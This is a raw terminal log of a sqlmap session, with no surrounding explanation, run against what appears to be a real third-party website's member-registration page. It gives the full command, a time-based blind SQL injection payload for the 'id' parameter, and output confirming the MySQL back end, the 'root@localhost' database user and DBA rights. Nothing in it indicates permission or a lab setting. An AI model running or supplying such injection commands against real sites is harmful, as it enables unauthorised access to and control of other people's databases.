 macintosh@Mac ~/Desktop/ /0311
sqlmap -u 'http://www.onlinechatting.com:8089/user/addnewmember.php?id=1' -p 'id' --data="user=1"--method='POST' --is-dba --current-user
___
__H__
___ ___[']_____ ___ ___  {1.6.6#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loc
al, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:11:27 /2024-03-11/
[22:11:27] [INFO] resuming back-end DBMS 'mysql'
[22:11:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1371 FROM (SELECT(SLEEP(5)))cMTO) AND 'agsQ'='agsQ
---
[22:11:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.0.12, Nginx 1.11.5
back-end DBMS: MySQL >= 5.0.12
[22:11:28] [INFO] fetching current user
[22:11:28] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[22:16:44] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[22:16:44] [CRITICAL] unable to connect to the target URL ('Invalid argument'). sqlmap is going to retry the request(s)
[22:16:56] [INFO] adjusting time delay to 2 seconds due to good response times
root@localhost
current user: 'root@localhost'
[22:20:13] [INFO] testing if current user is DBA
[22:20:13] [INFO] fetching current user
current user is DBA: True
[22:20:16] [INFO] fetched data logged to text files under '/Users/macintosh/.local/share/sqlmap/output/www.onlinechatting.com'
[22:20:16] [WARNING] your sqlmap version is outdated
[*] ending @ 22:20:16 /2024-03-11/